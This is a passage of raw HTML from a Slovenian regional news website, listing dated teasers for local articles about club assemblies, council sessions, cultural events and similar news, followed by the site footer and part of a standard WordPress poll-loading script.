        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "6072781a39"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

